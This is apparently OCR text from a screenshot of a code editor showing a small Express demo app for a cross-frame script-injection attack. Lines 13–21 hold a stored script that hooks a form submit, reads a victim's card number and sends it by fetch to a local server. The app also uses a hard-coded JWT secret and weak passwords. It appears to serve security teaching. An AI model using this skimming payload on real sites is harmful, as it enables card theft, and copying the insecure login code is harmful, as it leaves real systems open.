 vuln
index.html bad
index.html public
JS index.js
src > JS index.js > TypeScript > users > victim > card
13 <script>
14 top.frames[0].document.body.getElementsByTagName('form')[0].addEventListener('subm
15 setTimeout(() => {
16 const card = top.frames[0].document.body.getElementsByTagName('p')[0].innerTex
17 fetch('http://localhost:5000/card?info=' + card)
18 }, 500)
19 })
20
21 </script>
22 `,
23 pass: "1234",
24 },
25 victim: {
26 card: "4242-4242-4242-4242",
27 pass: "1234",
28 },
29 };
30
31 const SECRET = "abc";
32
33 app.post("/login", (req, res) => {
34 if (users[req.body.email].pass === req.body.pass) {
35 let t = jwt.sign({ email: req.body.email }, SECRET);
36 res.cookie("session", t).redirect("/credit_card");
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL